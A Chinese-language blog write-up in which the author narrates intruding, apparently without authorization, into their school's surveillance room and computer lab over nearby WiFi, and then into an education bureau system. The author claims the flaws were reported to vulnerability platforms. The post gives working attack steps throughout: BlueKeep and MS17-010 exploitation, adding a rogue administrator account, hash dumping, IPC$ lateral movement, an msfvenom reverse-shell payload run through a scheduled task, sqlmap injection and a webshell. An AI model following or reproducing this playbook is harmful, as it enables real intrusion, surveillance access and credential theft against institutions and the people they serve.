前言:

某师傅说过,学安全的没入侵过自己学校那他的安全生涯肯定会感觉少了点什么,今天就简单记录下对学校的一次渗透过程,总体难度。文中出现的漏洞已提交至【教育漏洞报告平台(EDUSRC)】和【国家信息安全漏洞平台(CNVD)】切勿打再次复现的主意。

思路设计:

学校没有做网站,所以通过外网打进去也就走不通了,学校也没发VPN或者校园网之类的所以连VPN打内网也走不通,做个USB直接随便找台学校办公室电脑插。。没胆量也违法,所以只能搞近源。。也是最麻烦的,也是我拖了这么久的主要原因。

(近源渗透:指测试人员靠近或位于测试目标建筑内部,利用各类无线通信技术、物理接口和智能设备进行渗透测试的方法总称,说通俗一点就是要打一个学校就跑到学校旁边靠近学校打,一般常见的攻击方法都是远程网络而近源不是很常用,近源攻击在护网中比较常用)

先是思路设计,因为一个人在拿着设备在学校门口一直鬼鬼祟祟的坐着肯定不是很妥,所以我在家先是设计了两套渗透思路,准备稍晚点没人再去然后速战速决。

注意:任何侵害设备安全及其篡改数据的渗透测试都是违法行为,即使已获取授权,本次渗透最后都已对上传的马进行了清除。

思路1简单概括:

如果渗透整体比较简单话,就在门口直接拿下学校设备不在出网上线了,不对任何数据进行篡改。

思路2简单概括:

如果整体网络线比较复杂,那就先把能拿下的机子传后门上线,回家再慢慢远控学校的机子一步步拿,不对任何数据进行篡改。

备用思路2-1简单概括:

技术太菜,最后无功而返。。因为没有一次渗透是在渗透前就能完全保证成功的。

整体渗透思路图详细梳理:

这次的目标花某想的是整个监控室和整个微机室房也是学校主要分布计算机网络的地方,每个教室都是配备了电子白板的这些大家知道,但是居花某所知每次放学和没课时白板都会关机。

上面是一副思路简图,也是本次渗透的基本思路。

监控室的位置居花某所知是在1楼的位置,每次放学都会路过,但是记不清是几号了,微机室的位置是在2楼,同样记不清号是20几了,而1楼和2楼同样分布有大量的教室和办公室,所以网络分布还是很杂的,但同时这两个也是比较好分辨的,办公室的计算机通常来说没人用会关机,教室里就更不用说了上面花某也说过每个教室联网的可能就只有一个电子黑板了,而放学后会关机下网,所以说除去办公室和教室放假已下网的设备,像监控室和服务器这类上网设备还是比较简单扫出来的。

实战过程:

监控系统:

先到学校门口,连内网,kali破wifi密码太费时间了,花某出门的时候时间也不早了所以打算上魔法,直接拿wifi万能钥匙软件先连上wifi再说,很久没用了,刚打开就扑面而来广告,然后还要充会员。。要不然不能免费破解我要连的这个wifi。

然后花某突然想起来之前有佬给我发过一个web下载站,然后打算去那看看有没有wifi万能钥匙的破解版。

果然有,下载安装后直接找个wifi连上,这边有个不算tips的tips的就是外面连wifi的时候要选择哪个连,因为学校周边也有商户wifi住户的wifi,其实很简单,学校的wifi命名规则一般都是办公室门牌号之类的,花某这边也是这样连了,因为我的位置离教学楼1楼较近所以是可以连到1xx的wifi的。

信息收集:



连上之后先访问

192.168.1.1

看看能不能进路由器管理界面

试试网关初始密码

。。我明明输了一次密码他提示输入3次 错误锁了一分钟,但是初始密码被改了,也不存在备份文件让我们解密,所以打算继续收集。

192.168.1.1:8080

刚访问就弹这个。不知道什么问题但是不管了,关闭弹窗8080端口可以恢复出厂,这是一个突破口,但是在开头说了不能破坏设备数据所以这个点不做利用了。

放弃这点之后想到试试wifi密码为管理员登录密码。

成功登录,但是找了一圈就只发现几个连接了wifi的电脑设备没有我想要的服务器啊摄像头智能设备之类的连接这个wifi,网关这块先放放打算去扫C段。

有3台设备,1台有MS17,先反弹shell拿下这台机子,这台机子一下就反弹了shell本来以为没有杀软但是后面连了桌面之后发现是有360了,但是这个360不知道多久没更新了。。。。

连上了,添加用户在远程连接桌面控制。

net user admin 123456 /add

net localgroup administrators admin /add

第一条命令是添加一个账户:admin 密码:123456的用户

第二条命令是将admin设置为管理员

然后远程连接:

rdesktop 192.168.xx.xxx

成功连接

连上之后继续,试试机子有无突破口,可以搞到其它两台上的,这边虽然说我只扫到3台设备但是不一定在目标1楼中只存在这3台上网设备,因为1楼无线网还有几个只是我的位置比较靠后,接收不到其它wifi的信号,所以只能判断的是在我们连接的本wifi里上网的设备只有3个但是目标1楼的其它wifi下的上网设备就不一定了,其实拿下这台设备连接桌面没看到监控画面其实也能猜到这3台机子并不是监控室的那几台机子,原因是因为监控室下的设备肯定不只三台是有多台设备共同显示监控画面的,所以继续信息收集找突破。

浏览器历史记录发现某教育局xx部的管理员登录历史,这个是用ip访问的先做一个收集后面再试试。

开了浏览器保存密码,所以这个系统的密码也知道了但是目前的目标是机房和监控所以先放放。

没采集到啥信息,所以打算换wifi继续找其它目标,因为我位置比较靠后所以接手不到其它wifi的信号,而且天也不早了所以打算先让这台机子上线回家慢慢理。

回家后还是打算先从wifi入手,打算直接用远控的这个机子发动攻击







先连wifi,为了节省大家的时间我这边直接略过前几个试错的过程连了3个都没有设备试到第四个的时候c段存在大量设备



并且设备端口之类的相似性极高打到这里隐约能猜到是监控室的终端了。支持3389所以试试CVE-2019-0708,漏扫扫到的还有其它内网较常见的,复现前面几个的时候老是打成蓝屏。。。不敢打了用这个打的时候才勉强没蓝屏。

![]()



CVE-2019-0708:当未经身份验证的攻击者使用RDP连接到目标系统并发送经特殊设计的请求时,远程桌面服务中存在远程执行代码漏洞

search 0708

use auxiliary/scanner/rdp/cve_2019_0708_bluekeep

show options

set rhosts 192.168.xx.xxx # s

run

![]()

显示可以利用

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

set rhosts 192.168.xx.xxx

set target 4

exploit

成功反弹shell,然后读取密码远程登录,这边不直接添加用户连接桌面是因为如果是显示监控画面如果新加用户有时候桌面是会新建的导致我们连接没看见监控画面误以为打错了,之前有过一次这样的经历所以这次避坑。

监控拿下了,没细数这些机子下的监控数量,但是看画面基本上是比较全的。

机房:

拿完监控就是机房了,打机房整体来说难度也是适中的,先是连wifi,和机房控制机是同段的,还是直接舍去无用的地方直接给大家放一下有用的内容。



用MS15-034拿下其中一台机子的shell,然后就是横向渗透,横向的基础就是抓取Hash密码,花某用的也是之前常用的PwDump7,下载到shell机然后管理员权限运行:

PwDump7.exe

获得Hash然后解密获取明文密码。

破解Hash工具:https://ophcrack.sourceforge.io/tables.php

用户名:xxxx

密码 :xxxxx

其实还有很多工具可以直接抓取明文密码不用解密但是花某习惯PwDump7而已,师傅们用Mimikatz之类的也可以。

然后利用IPC进行横向渗透:

Net use \\<目标IP>\ipc$ “password” /user:”username”

![]()



然后利用msf生成一个木马的.exe

msfvenom -p windows/meterpreter/reverse_tcp LHOST= 域IP LPORT= 9991 -f exe > shell.exe

然后发送到目标机器上:

copy shell.exe \\目标IP地址\c$

![]()

然后需要让它执行shell.exe的木马文件,得配合任务管理。

schtasks /create /s 目标IP /uusername /p password /tn flower /sc minute /mo 1 /tr shell.exe的路径 /ru system /f

用schtasks命令创建叫flower计划任务让目标机每1分钟运行一次shell.exe的文件

监听开启反弹shell,连接桌面,成功获取机房控制权。

熟悉的控制软件。

教育局某部sql注入:

不知道师傅们还记得花某再开头说的拿下一台机子然后查看浏览器历史的时候发现的IP站点的管理后台吗,还有浏览器保存的密码。

这边直接拿来登录:

文章字数有点多了所以花某简单点直接放过程了,特别简单的一个sql注入属于是捡洞了。

发现存在查询功能:

![]()

简单测试发现存在sql注入,然后直接标明注入点直接拉到sqlmap一把梭就行,无waf。





教育局某部getshell:

利用漏洞是文件包含漏洞:

浏览功能点的时候发现存在登录日志查看功能

查询点依旧存在sql注入但是同点已经利用过了所以不在做利用,直接抓包在日志点插入一句话:

蚁剑连接:

总结:

整体难度适中,这次渗透后面的web渗透出奇顺利,没找到前端页面,但是后端安全做的比较松散,前面的近源和打域控累死人,CNVD后面的文件包含交成了文件上传但是审核员还是没改过来归档的时候归了个文件上传

842

842

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?